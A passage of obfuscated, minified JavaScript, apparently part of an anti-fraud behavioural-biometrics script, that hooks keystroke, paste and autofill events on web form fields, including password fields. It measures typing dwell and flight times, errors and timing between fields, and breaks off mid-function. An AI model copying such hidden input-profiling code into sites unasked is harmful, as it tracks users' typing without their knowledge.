td_2i.kb.DYNAMIC_MASK_DRESSING=((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(2,2)):null);
td_2i.kb.BHS_KEY_EVENT_UNDEF="n";td_2i.kb.BHS_KEY_EVENT_CLEAR="f";function td_6G(td_E8,td_L0,td_CP,td_LT){var td_gD=1;var td_QI=1;var td_gP=30000;var td_f6=250;td_E8=(typeof td_E8!==[][[]]+"")?td_2i.toNumber(td_E8):td_gD;
td_L0=(typeof td_L0!==[][[]]+"")?td_2i.toNumber(td_L0):td_gP;td_CP=(typeof td_CP!==[][[]]+"")?td_2i.toNumber(td_CP):td_f6;var td_Ml=(td_E8===null||td_gD>td_E8)?td_gD:td_E8;var td_vF=(td_L0===null||td_QI>td_L0)?td_gP:td_L0;
var td_gU=(td_CP===null||td_f6>td_CP)?td_f6:td_CP;var td_bv=2000;var td_i4=2000;var td_tq=1024;var td_IT=1024;var td_NC=100;var td_Kb=32000-td_bv-td_i4-td_tq-td_IT-td_NC-256;var td_e6=32000;var td_DY=32000;
var td_Fx=32000;var td_WL=5;var td_dH=40;var td_hm=1000;var td_bx=10;var td_Jj=3000;var td_gQ=86400000;var td_fK=true;var td_Hd=1000;var td_lT=40;var td_WI=2;var td_GH=td_2i.IDENT_TYPE;var td_Lx=td_2i.IDENT_ID;
var td_eT=td_2i.IDENT_NAME;var td_Rp=td_2i.kb.STATIC_MASK_DRESSING;var td_Gz=td_2i.kb.DYNAMIC_MASK_DRESSING;var td_us=td_2i.kb.BHS_KEY_EVENT_UNDEF;var td_KC=td_2i.kb.BHS_KEY_EVENT_CLEAR;var td_zR=8;var td_Z5=9;
var td_VZ=13;var td_AR=16;var td_sh=17;var td_lJ=18;var td_XU=20;var td_oM=37;var td_KK=38;var td_zb=39;var td_Re=40;var td_ZB=45;var td_TJ=46;var td_aP=91;var td_JU=91;var td_ck=92;var td_ch=93;var td_yy=65;
var td_A0=67;var td_nL=82;var td_vn=86;var td_Lb=88;var td_Qy=90;var td_l5=112;var td_pL=124;var td_YY=null;var td_We=null;var td_Ot=null;var td_Nu=null;var td_hX=null;var td_Sw=null;var td_GX=false;var td_ud={};
var td_AP={};var td_QV=[];var td_OS={};var td_Pg={};var td_CX=td_uZ();var td_Xh=td_w7();var td_FG=td_j();var td_qX=null;var td_pn={};var td_vs=0;var td_Vg=0;var td_FB=false;var td_iz=0;var td_oO=[];var td_U5=null;
var td_gt=false;var td_id=false;var td_fg=false;var td_Kj=0;var td_Tf=null;var td_sA={};var td_yG=[td_sh,td_lJ,td_nL,td_JU,td_ck,td_ch];var td_hi=[td_AR,td_sh,td_JU,td_ck,td_ch];var td_Eo=null;var td_xX=null;
var td_uJ={};var td_HZ={};var td_w8=0;var td_N3=null;var td_sC=null;var td_wC={};var td_vu=[];var td_U2={};var td_oa=-1;var td_Ap={};var td_oZ={"\x6b\x6e":0,"\x6b\x32\x32\x39":0};var td_GN=false;var td_vU=null;
var td_Aq=null;var td_A6=false;var td_IP=false;var td_wg=true;var td_kV=((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(4,2)):null);
var td_bk=((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(6,2)):null);
var td_VO=((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(8,2)):null);
var td_ny=((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(10,2)):null);
var td_zD=false;var td_vL={};var td_fh={"\x41\x6c\x74":18,"\x41\x6c\x74\x4c\x65\x66\x74":18,"\x41\x6c\x74\x52\x69\x67\x68\x74":18,"\x41\x6c\x74\x47\x72\x61\x70\x68":18,"\x43\x61\x70\x73\x4c\x6f\x63\x6b":20,"\x43\x6f\x6e\x74\x72\x6f\x6c":17,"\x43\x6f\x6e\x74\x72\x6f\x6c\x4c\x65\x66\x74":17,"\x43\x6f\x6e\x74\x72\x6f\x6c\x52\x49\x67\x68\x74":17,"\x46\x6e":119,"\x53\x75\x70\x65\x72":91,"\x48\x79\x70\x65\x72":91,"\x4d\x65\x74\x61":91,"\x4d\x65\x74\x61\x4c\x65\x66\x74":91,"\x4d\x65\x74\x61\x52\x69\x67\x68\x74":93,"\x4f\x53":91,"\x4f\x53\x4c\x65\x66\x74":91,"\x4f\x53\x52\x69\x67\x68\x74":93,"\x4e\x75\x6d\x4c\x6f\x63\x6b":144,"\x53\x63\x72\x6f\x6c\x6c\x4c\x6f\x63\x6b":145,"\x53\x68\x69\x66\x74":16,"\x53\x68\x69\x66\x74\x4c\x65\x66\x74":16,"\x53\x68\x69\x66\x74\x52\x69\x67\x68\x74":16,"\x53\x79\x6d\x62\x6f\x6c":63,"\x45\x6e\x74\x65\x72":13,"\x54\x61\x62":9,"\x53\x70\x61\x63\x65":32,"\x41\x72\x72\x6f\x77\x44\x6f\x77\x6e":40,"\x41\x72\x72\x6f\x77\x4c\x65\x66\x74":37,"\x41\x72\x72\x6f\x77\x52\x69\x67\x68\x74":39,"\x41\x72\x72\x6f\x77\x55\x70":38,"\x44\x6f\x77\x6e":40,"\x4c\x65\x66\x74":37,"\x52\x69\x67\x68\x74":39,"\x55\x70":38,"\x45\x6e\x64":35,"\x48\x6f\x6d\x65":36,"\x50\x61\x67\x65\x44\x6f\x77\x6e":34,"\x50\x61\x67\x65\x55\x70":33,"\x42\x61\x63\x6b\x73\x70\x61\x63\x65":8,"\x43\x6c\x65\x61\x72":144,"\x43\x6f\x70\x79":242,"\x43\x72\x53\x65\x6c":247,"\x44\x65\x6c\x65\x74\x65":46,"\x45\x78\x53\x65\x6c":248,"\x49\x6e\x73\x65\x72\x74":45,"\x53\x70\x61\x63\x65\x62\x61\x72":32,"\x41\x63\x63\x65\x70\x74":30,"\x41\x74\x74\x6e":240,"\x43\x61\x6e\x63\x65\x6c":3,"\x43\x6f\x6e\x74\x65\x78\x74\x4d\x65\x6e\x75":93,"\x45\x73\x63\x61\x70\x65":27,"\x45\x73\x63":27,"\x45\x78\x65\x63\x75\x74\x65":43,"\x46\x69\x6e\x69\x73\x68":241,"\x48\x65\x6c\x70":45,"\x50\x61\x75\x73\x65":19,"\x50\x6c\x61\x79":250,"\x53\x65\x6c\x65\x63\x74":41,"\x5a\x6f\x6f\x6d\x49\x6e":168,"\x5a\x6f\x6f\x6d\x4f\x75\x74":169,"\x50\x72\x69\x6e\x74\x53\x63\x72\x65\x65\x6e":44,"\x4e\x75\x6d\x70\x61\x64\x45\x6e\x74\x65\x72":13,"\x4e\x75\x6d\x70\x61\x64\x44\x65\x63\x69\x6d\x61\x6c":110,"\x4d\x75\x6c\x74\x69\x70\x6c\x79":155,"\x4e\x75\x6d\x70\x61\x64\x4d\x75\x6c\x74\x69\x70\x6c\x79":106,"\x41\x64\x64":157,"\x4e\x75\x6d\x70\x61\x64\x41\x64\x64":107,"\x44\x69\x76\x69\x64\x65":154,"\x4e\x75\x6d\x70\x61\x64\x44\x69\x76\x69\x64\x65":111,"\x53\x75\x62\x74\x72\x61\x63\x74":156,"\x4e\x75\x6d\x70\x61\x64\x53\x75\x62\x74\x72\x61\x63\x74":109,"\x53\x65\x70\x61\x72\x61\x74\x6f\x72":159,"\x4e\x75\x6d\x70\x61\x64\x45\x71\x75\x61\x6c":12,"\x46\x31":112,"\x46\x32":113,"\x46\x33":114,"\x46\x34":115,"\x46\x35":116,"\x46\x36":117,"\x46\x37":118,"\x46\x38":119,"\x46\x39":120,"\x46\x31\x30":121,"\x46\x31\x31":122,"\x46\x31\x32":123,"\x46\x31\x33":124,"\x46\x31\x34":125,"\x46\x31\x35":126,"\x46\x31\x36":127,"\x46\x31\x37":128,"\x46\x31\x38":129,"\x46\x31\x39":130,"\x46\x32\x30":131,"\x46\x32\x31":132,"\x46\x32\x32":133,"\x46\x32\x33":134,"\x46\x32\x34":135,"\x42\x72\x6f\x77\x73\x65\x72\x42\x61\x63\x6b":4,"\x42\x72\x6f\x77\x73\x65\x72\x46\x61\x76\x6f\x72\x69\x74\x65\x73":174,"\x42\x72\x6f\x77\x73\x65\x72\x46\x6f\x72\x77\x61\x72\x64":125,"\x42\x72\x6f\x77\x73\x65\x72\x48\x6f\x6d\x65":3,"\x42\x72\x6f\x77\x73\x65\x72\x52\x65\x66\x72\x65\x73\x68":0,"\x42\x72\x6f\x77\x73\x65\x72\x53\x65\x61\x72\x63\x68":84,"\x42\x72\x6f\x77\x73\x65\x72\x53\x74\x6f\x70":0};
var td_Xz={32:32,33:49,64:50,35:51,36:52,37:53,94:54,38:55,42:56,40:57,41:48,45:189,95:189,61:187,43:187,59:186,58:186,44:188,60:188,46:190,62:190,47:191,63:191,96:192,126:192,91:219,123:219,92:220,124:220,93:221,125:221,39:222,34:222};
var td_Lm={"\x63\x68\x65\x63\x6b\x62\x6f\x78":1,"\x66\x69\x65\x6c\x64\x73\x65\x74":1,"\x6f\x75\x74\x70\x75\x74":1,"\x6f\x62\x6a\x65\x63\x74":1,"\x73\x65\x6c\x65\x63\x74":1,"\x62\x75\x74\x74\x6f\x6e":1,"\x6d\x65\x74\x65\x72":1,"\x64\x61\x74\x61\x6c\x69\x73\x74":1,"\x72\x61\x64\x69\x6f":1,"\x63\x6f\x6c\x6f\x72":1,"\x66\x69\x6c\x65":1,"\x68\x69\x64\x64\x65\x6e":1,"\x72\x61\x6e\x67\x65":1,"\x6f\x70\x74\x69\x6f\x6e":1,"\x73\x75\x62\x6d\x69\x74":1,"\x72\x65\x73\x65\x74":1,"\x69\x6d\x61\x67\x65":1,};
var td_Xl={"\x69\x6e\x70\x75\x74":1,"\x73\x65\x61\x72\x63\x68":1,"\x74\x65\x78\x74":1,"\x70\x61\x73\x73\x77\x6f\x72\x64":1,"\x74\x65\x78\x74\x61\x72\x65\x61":1,"\x65\x6d\x61\x69\x6c":1,"\x64\x61\x74\x65":1,"\x64\x61\x74\x65\x74\x69\x6d\x65":1,"\x64\x61\x74\x65\x74\x69\x6d\x65-\x6c\x6f\x63\x61\x6c":1,"\x6d\x6f\x6e\x74\x68":1,"\x6e\x75\x6d\x62\x65\x72":1,"\x74\x65\x6c":1,"\x74\x69\x6d\x65":1,"\x75\x72\x6c":1,"\x77\x65\x65\x6b":1,};
function td_w7(){return{dwell_min:0,dwell_max:0,dwell_avg:0,dwell_std:0,flight_min:0,flight_max:0,flight_avg:0,flight_std:0,cut:0,copy:0,paste:0,tab:0,auto:null,onpaste:null,is_caps:null,num_fields:0,total_time_taken:0,num_alphaNum:0,num_special_characters:0,max_wait_between_fields:0,min_wait_between_fields:0,avg_wait_between_fields:0,num_shift:0,num_errors:0,num_neg_PR:0,familiarity:0,suspicious_timing:false};
}function td_Mh(){return{type:"",cut:[],copy:[],paste:[],tab:[],time:[],access:[],autofill:[],autoComplete:[],error:[],kcount:0,count:[],fill:false};}function td_aa(){return{k:0,t:null,shiftKey:false,altKey:false,ctrlKey:false,metaKey:false,tabKey:false};
}function td_uZ(){return{ver:td_WL,dwell_min:0,dwell_max:0,dwell_avg:0,dwell_std:0,flight_min:0,flight_max:0,flight_avg:0,flight_std:0,cut:0,copy:0,paste:0,tab:0,auto:0,onpaste:0,cis:0,fni:0,ttt:0,anl:0,snc:0,wmb:0,wmf:0,wab:0,snh:0,enr:0,nnp:0,qiu:0,lfr:0,tsi:0};
}function td_uh(){return{dataKeyCount:0};}function td_ur(td_NM){return(typeof td_NM!==[][[]]+""&&td_NM!==null);}function td_mU(td_Dz){return !!td_Dz;}function td_V0(td_G8,td_jN,td_Q5,td_O7,td_Op){if(td_FB===false||!td_mU(td_G8)&&!td_mU(td_jN)&&!td_mU(td_Q5)){return;
}td_4F.set(td_G8,td_jN,td_Q5,true,td_O7,td_Op);}function td_KW(td_Ic){if(td_sC===null){return false;}return td_sC.shouldIgnoreByEvent(td_Ic);}function td_rQ(td_g9){if(td_sC===null){return false;}return td_sC.shouldMaskStaticByEvent(td_g9);
}function td_x7(td_WE){if(td_sC===null){return false;}return td_sC.shouldMaskDynamicByEvent(td_WE);}function td_iB(td_y3){if(td_sC===null){return false;}return td_sC.shouldDefineAsPasswordTypeByEvent(td_y3);
}function td_Wl(td_q4){if(td_sC===null){return false;}return td_sC.shouldDocumentByEvent(td_q4);}function td_cD(td_kX){if(td_sC===null){return false;}return td_sC.shouldUseContextAsIdByEvent(td_kX);}function td_LZ(){return(td_qX!==null&&td_qX.tabKey);
}function td_wf(){return(td_qX!==null&&(td_qX.shiftKey||td_qX.altKey||td_qX.ctrlKey||td_qX.metaKey));}function td_bp(td_lV){return(td_lV>=37&&td_lV<=40);}function td_X7(){var td_z4=[];for(var td_kS in td_pn){if(!td_pn.hasOwnProperty(td_kS)){continue;
}if(td_pn[td_kS]!==null){td_z4.push(td_sV(td_kS));}}return td_z4;}function td_rV(td_Xk){if(td_wg){return td_2i.getEventTypeIdName(td_Xk);}return td_2i.swapIdAndName(td_2i.getEventTypeIdName(td_Xk));}function td_f7(td_rh){var td_rB=(td_rh[td_GH]||"")+"#";
if(td_ur(td_rh[td_Lx])){td_rB+=(td_rh[td_Lx]||"");if(!td_vL.hasOwnProperty(td_rB)){td_vL[td_rB]=[td_rB,((td_wg)?((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(12,2)):null):Number(324254).toString(24))];
}}else{td_rB+=(td_rh[td_eT]||"");if(!td_vL.hasOwnProperty(td_rB)){td_vL[td_rB]=[td_rB,((td_wg)?Number(324254).toString(24):((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(12,2)):null))];
}}return td_rB;}function td_sV(td_mG){if(typeof td_mG===[][[]]+""||td_mG===null){return -1;}if((td_mG>=48&&td_mG<=57)||(td_mG>=65&&td_mG<90)||(td_mG>=96&&td_mG<=105)){return 999;}return td_mG;}function td_nq(td_ue){if(typeof td_ue===[][[]]+""||td_ue===null){return -1;
}switch(td_ue){case td_yy:return 998;case td_A0:return 997;case td_nL:return 996;case td_vn:return 995;case td_Lb:return 994;case td_Qy:return 993;default:break;}if((td_ue>=48&&td_ue<=57)||(td_ue>=65&&td_ue<90)||(td_ue>=96&&td_ue<=105)){return 999;
}return td_ue;}function td_AQ(){var td_aO=td_X7();var td_rr=[];if(td_aO.length>0){var td_jp;for(var td_Gu in td_aO){if(!td_aO.hasOwnProperty(td_Gu)||typeof td_aO[td_Gu]===[][[]]+""){continue;}td_jp=td_2i.parseInt(td_aO[td_Gu]);
if(td_4o(td_hi,td_jp,0)!==-1){td_rr.push(td_jp);}}}return td_rr;}function td_Ou(td_kd,td_Vm){if(td_kd===td_yy&&td_Vm&&td_Vm.length>0){for(var td_XQ in td_Vm){if(!td_Vm.hasOwnProperty(td_XQ)){continue;}switch(td_Vm[td_XQ]){case td_sh:case td_JU:case td_ck:case td_ch:return[td_kd,td_Vm[td_XQ]];
default:break;}}}return[];}function td_CZ(td_dn){switch(td_dn){case td_zR:case td_TJ:case td_ch:case td_Re:case td_ZB:case td_l5:case td_pL:return[td_dn];default:break;}return[];}function td_Fj(td_NT,td_xf){if(td_NT>=33&&td_NT<=40){if(td_xf.length>0){var td_v6=[];
td_v6.push(td_NT);for(var td_M3 in td_xf){if(!td_xf.hasOwnProperty(td_M3)){continue;}td_v6.push(td_xf[td_M3]);}return td_v6;}return[td_NT];}return[];}function td_pe(td_oU){if(typeof td_oU===[][[]]+""||td_oU===null){return[];
}var td_Qf=td_AQ();var td_Bm=td_Ou(td_oU,td_Qf);if(td_Bm.length>0){return td_Bm;}td_Bm=td_Fj(td_oU,td_Qf);if(td_Bm.length>0){return td_Bm;}return td_CZ(td_oU);}function td_Ta(){var td_kE=Number.NaN;var td_vQ=td_bx;
while(isNaN(td_kE)&&--td_vQ>0){td_kE=td_j();}if(0>=td_vQ){return 0;}return td_kE;}function td_Xv(){return td_Ta()-td_FG;}function td_Va(td_Hf){if(typeof td_Hf===[][[]]+""||td_Hf===null){return false;}return !(!(td_Hf>47&&td_Hf<58)&&!(td_Hf>64&&td_Hf<91)&&!(td_Hf>96&&td_Hf<123));
}function td_oj(td_pg){if(typeof String===[][[]]+""||typeof String.fromCharCode===[][[]]+""){return false;}var td_cX=String.fromCharCode(td_pg);if(td_cX===" "){return false;}return(td_cX.toLowerCase()===td_cX.toUpperCase());
}function td_e1(td_ST,td_EM){if(td_ST===((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(14,3)):null)&&td_ur(td_U5)&&typeof td_OS[td_U5]!==[][[]]+""&&typeof td_OS[td_U5][td_ST]!==[][[]]+""){if(typeof td_OS[td_EM]===[][[]]+""){td_OS[td_EM]={};
}if(typeof td_ud[td_EM]===[][[]]+""){td_ud[td_EM]=[];}td_OS[td_EM][td_ST]=td_OS[td_U5][td_ST];delete td_OS[td_U5][td_ST];td_U5=null;}}function td_ak(td_Rf){if(!td_ur(td_Rf)){return null;}if(td_Rf.length>1&&td_ur(td_fh)){if(td_fh.hasOwnProperty(td_Rf)){return td_fh[td_Rf];
}return null;}if(!td_ur(td_Rf.charCodeAt)){return null;}var td_Vm=td_Rf.charCodeAt(0);if(td_Vm>47&&td_Vm<58||td_Vm>64&&td_Vm<91){return td_Vm;}if(td_Vm>96&&td_Vm<123){return td_Vm-32;}if(typeof td_Xz!==[][[]]+""&&td_Xz!==null){return td_Xz.hasOwnProperty(td_Vm)?td_Xz[td_Vm]:null;
}}function td_cz(td_am){if(typeof td_am.metaKey!==[][[]]+""&&!td_am.metaKey){return;}var td_Ee=td_X7();if(td_Ee.length>0){td_pn={};}}function td_zO(td_ae){return td_ae.keyCode||td_ae.which||td_ak(td_ae.key);
}function td_Xo(td_Yi){try{if(!td_ur(td_Yi)){return;}if(td_KW(td_Yi)){return;}td_Wl(td_Yi);td_cD(td_Yi);var td_fC=td_rV(td_Yi);if(td_iB(td_Yi)){td_fC[td_GH]=((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(17,8)):null);
}var td_dp=td_zO(td_Yi);var td_r9=td_Xv();td_x9(td_Yi,td_fC,td_r9,td_dp);}catch(td_qw){}}function td_uY(td_Ld){try{if(!td_ur(td_Ld)){return;}if(td_KW(td_Ld)){return;}td_Wl(td_Ld);td_cD(td_Ld);var td_r9=td_rV(td_Ld);
var td_VF=td_r9[td_Lx];if(td_VF===null){td_VF=td_r9[td_eT];}if(td_iB(td_Ld)){td_r9[td_GH]=((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(17,8)):null);
}var td_ce=td_zO(td_Ld);td_QA(td_r9[td_eT],td_r9[td_Lx],td_2i.getEventTargetType(td_Ld));td_e1(td_ce,td_VF);td_cz(td_Ld);var td_E5=td_Xv();if(typeof td_ce!==[][[]]+""&&typeof td_OS[td_VF]!==[][[]]+""&&typeof td_OS[td_VF][td_ce]!==[][[]]+""){if(td_ce===td_XU){td_AP[td_VF].kcount+=1;
}var td_Vr=td_OS[td_VF][td_ce];if(td_Vr===null||td_Vr===0){td_Vr=td_E5;}td_ud[td_VF].push([td_Vr,td_E5,td_Ld.location,td_sV(td_ce)]);delete td_OS[td_VF][td_ce];}if(typeof td_pn[td_ce]!==[][[]]+""){delete td_pn[td_ce];
}td_GX=true;}catch(td_EF){}}function td_fj(td_EJ){try{if(!td_ur(td_EJ)){return;}if(td_KW(td_EJ)){return;}td_Wl(td_EJ);td_cD(td_EJ);var td_Oo=td_rV(td_EJ);if(td_iB(td_EJ)){td_Oo[td_GH]=((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(17,8)):null);
}var td_gu=td_zO(td_EJ);var td_uB=td_Xv();td_x9(td_EJ,td_Oo,td_uB,td_gu);}catch(td_z0){}}function td_EP(td_w6){try{if(!td_ur(td_w6)){return;}if(td_KW(td_w6)){return;}td_Wl(td_w6);td_cD(td_w6);var td_eN=td_rV(td_w6);
var td_tj=td_2i.getEventTargetHtmlTag(td_w6);var td_e8=td_eN[td_GH];var td_lX=td_eN[td_Lx];if(td_lX===null){td_lX=td_eN[td_eT];}if(td_iB(td_w6)){td_eN[td_GH]=((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(17,8)):null);
}var td_Jb=td_2i.getEventTargetValue(td_w6);td_QA(td_eN[td_eT],td_eN[td_Lx],td_e8);var td_k4=td_Xv();var td_CV=td_zO(td_w6);if(td_w6.constructor&&(td_w6.constructor.name===((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(25,5)):null)||td_w6.constructor.name===((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(30,11)):null))){if(td_tj===((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(41,5)):null)){td_AP[td_lX].fill=((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(46,10)):null);
td_AP[td_lX].autofill.push((td_k4));td_V0(td_e8,td_eN[td_eT],td_eN[td_Lx],td_Ot,td_Jb);}return;}td_pl(td_w6,td_lX,td_CV);if(typeof td_CV!==[][[]]+""&&typeof td_OS[td_lX][td_CV]===[][[]]+""){td_AP[td_lX].kcount+=1;
var td_Gu=td_k4;td_UH(td_w6,td_lX,td_CV,td_Gu);var td_tR=td_pe(td_CV);if(td_tR.length>0){td_AP[td_lX].error.push([td_tR,(td_Gu)]);td_Xh.num_errors+=1;}td_Q8(td_w6,td_lX,td_CV,td_Gu);td_OS[td_lX][td_CV]=td_Gu;
if(td_CV!==td_Z5&&!td_wf()&&!td_bp(td_CV)){td_AP[td_lX].fill=((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(56,8)):null);
td_V0(td_e8,td_eN[td_eT],td_eN[td_Lx],td_YY,td_Jb);}if(td_CV===td_Re){var td_vO=td_2i.getEventTargetValueLength(td_w6);if(td_vO!==-1&&2>td_vO){td_AP[td_lX].fill=((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(64,7)):null);
}}td_uS(td_w6,td_CV,td_Gu);if(!td_ur(td_HZ[td_lX])){td_HZ[td_lX]=td_uh();}if(td_Va(td_CV)){td_Xh.num_alphaNum+=1;td_HZ[td_lX].dataKeyCount+=1;}else{if(td_oj(td_CV)){td_Xh.num_special_characters+=1;td_HZ[td_lX].dataKeyCount+=1;
}}}else{td_vs=1;}td_pn[td_CV]=0;}catch(td_AB){}}function td_Dx(td_Ur,td_GG){var td_mM=0;try{if(td_ur(td_GG.selection)&&td_ur(td_GG.selection.createRange)){var td_rU=td_GG.selection.createRange();var td_ec=td_rU.text.length;
td_rU.moveStart(((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(71,9)):null),-(td_Ur.value.length));
td_mM=td_rU.text.length-td_ec;}else{if(td_Ur!==null&&td_ur(td_Ur.selectionStart)){td_mM=td_Ur.selectionStart;}}}catch(td_Ge){}return(-1*(td_mM+1));}function td_x9(td_Wf,td_xo,td_dR,td_Jx){if(!td_IP){return;
}var td_bg=td_Jx;if(!td_Uv(td_xo[td_GH])){return;}if(td_Jx===0){td_Jx=229;td_bg=td_Jx;}else{if(td_Jx===null){td_Jx=-500;}}if(td_Jx===229&&td_Wf.type===((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(64,7)):null)&&!td_GN){td_r4();
}var td_Jy=td_us;if(td_x7(td_Wf)){td_Jy=td_Gz;}else{if(td_rQ(td_Wf)){td_Jy=td_Rp;}}var td_p3=[];var td_I3=td_f7(td_xo);var td_OI=td_2i.getEventSourceViaComposedPathFirst(td_Wf);if(td_Jy===td_Rp||td_Jy===td_Gz){var td_Pc=td_Dx(td_OI,td_vU);
if((td_Jx<47&&td_Jx!==32)||(td_Jx>90&&td_Jx<96)||(td_Jx>=112&&td_Jx<=123)||td_Jx===144){if(td_Wf.type===((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(64,7)):null)){td_oa=-1;
td_p3[0]=0;td_p3[1]=td_Jx;}else{if(td_Wf.type===((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(80,5)):null)){td_p3[0]=1;
td_p3[1]=td_Jx;td_U2[td_Jx]=null;}}}else{if(td_Wf.type===((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(64,7)):null)){if(typeof td_U2[td_Jx]===[][[]]+""||td_U2[td_Jx]===null){td_U2[td_Jx]=td_Pc;
}td_p3[0]=0;td_p3[1]=td_Pc;}else{if(td_Wf.type===((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(80,5)):null)){td_p3[0]=1;
td_p3[1]=td_U2[td_Jx];td_U2[td_Jx]=null;}}}td_p3[2]=td_dR;}else{if(td_Jx===229&&td_Wf.type===((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(64,7)):null)){td_r8(td_I3,td_2i.getEventTargetValueLength(td_Wf));
}else{if(td_Jx===229&&td_Wf.type===((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(80,5)):null)){var td_Cw=td_Ap[td_I3]||[];
var td_ZU=td_OI.value.length,td_gh=td_Cw.pop()||0;if(td_oa!==-1||td_ZU<td_gh){if(td_ZU-td_gh<=1){td_Jx=(td_ZU<td_gh?td_zR:td_oa);}var td_rL=td_zL(td_I3);if(td_rL!=null){var td_aI=td_rL[td_rL.length-1];
if(td_aI[1]===229){td_aI[1]=td_Jx;}td_oa=-1;}}}}td_p3=[(td_Wf.type===((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(64,7)):null)?0:1),td_Jx,td_dR];
